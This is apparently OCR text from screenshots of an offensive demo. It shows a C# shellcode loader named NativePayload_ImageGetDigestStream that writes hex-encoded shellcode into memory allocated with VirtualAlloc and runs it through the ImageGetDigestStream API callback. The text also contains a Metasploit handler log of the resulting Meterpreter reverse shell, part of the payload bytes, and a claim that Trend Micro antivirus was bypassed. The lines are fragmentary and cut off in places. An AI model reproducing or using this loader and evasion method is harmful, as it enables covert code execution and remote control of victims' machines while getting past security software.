 [*] Sending stage (200262 bytes) to 192.168.56.107
[*] Meterpreter session 5 opened (192.168.56.1:4444 -> 192.168.56.107:49279) at 2021-03-12 14:35:30 -0500
msf6 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getpid
Current pid: 3244
meterpreter > shell
Process 3392 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7\source\repos\NativePayload_ImageGetDigestStream\NativePayload_ImageGetDigestStream\bin\Debug>
[DllImport("kernelbase.dll")]
public static extern bool CloseHandle(IntPtr hObject);
[DllImport("kernelbase.dll")]
1 reference
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize
[DllImport("kernel32.dll")]
1 reference
static extern IntPtr CreateFileW([MarshalAs(UnmanagedType.LPWStr)]string lpFileName, uint dwDesire
dwCreationDisposition, uint dwFlagsAndAttributes, IntPtr hTemplate
[DllImport("Imagehlp.dll")]
65 private static extern bool ImageGetDigestStream(IntPtr filehandle, uint DigestLevel, IntPtr DigestFunction
0 references
66 static void Main(string[] args)
67 {
68 string[] X = args[0].Split(',');
69
70 byte[] Xpayload = new byte[X.Length];
71
72 for (int i = 0; i < X.Length;){Xpayload[i] = Convert.ToByte(X[i], 16);i++;}
73 Console.WriteLine();
74 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtect
75 Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
76 Console.WriteLine("[!] VirtualAlloc.Result[" + p.ToString("X8") + "]");
77 System.Threading.Thread.Sleep(5555);
78 IntPtr p2 = CreateFileW(@"C:\Windows\System32\ntdll.dll", 0x01, 0x00000001, IntPtr.Zero, 3, 0x80
79 System.Threading.Thread.Sleep(5555);
80 Console.WriteLine("[!] CreateFileW.Result[" + p2.ToString("X8") + "]");
81 Console.WriteLine();
82 Console.WriteLine("Bingo , Meterpreter Session via callback functions Technique by \"ImageGetDig
83 IntPtr _out = IntPtr.Zero;
84 bool ok = ImageGetDigestStream(p2, 0x04, p, _out);
85 CloseHandle(_out);
86 CloseHandle(p2);
87 Console.ReadKey();
88 }
89 }
90 }
91
Bingo : Function CallBack Technique via ImageGetDigestStream API,
CreateThread/CreateRemoteThread Techniques Bypassed ;D...
Trend Micro AV Bypassed...
Command Prompt - NativePayload_ImageGetDigestStream.exe  fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56
9,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff
,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,
61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,41,ff,e7,5
[!] VirtualAlloc.Result[006C0000]
[!] CreateFileW.Result[00000264]
Bingo , Meterpreter Session via callback functions Technique by "ImageGetDig
cmd.exe 7552
NativePayload_ImageGetDigestStream.exe 3244
cmd.exe 3392
apimonitor-x64.exe 6268
notepad.exe 2564
procexp64.exe 5276
devenv.exe 5368
VBCSCompiler.exe 6516
NativePayload_ImageGetDigestStream.exe:3244 Properties
TCP/IP Security Environment .NET Assemblies .NET Performance Stri
Image Performance Performance Graph Disk and Network Threa
Count: 10
TID CPU Cycles Delta Start Address
8272 0.07 7,222,392 NativePayload_ImageGetDigestStream...
6484 0.02 1,786,624 ntdll.dll!RtlUserThreadStart
8968 < 0.01 271,392 ntdll.dll!RtlValidateHeap+0x170
6468 < 0.01 242,560 ntdll.dll!TpIsTimerSet+0x7c0
8656 < 0.01 183,430 ntdll.dll!RtlValidateHeap+0x170
8200 tmmon64.dll+0x8e424
2900 ntdll.dll!RtlValidateHeap+0x170
4908 clr.dll!SetRuntimeInfo+0x2e80
6856 clr.dll!PreBindAssemblyEx+0x174f0
9008 ntdll.dll!RtlValidateHeap+0x170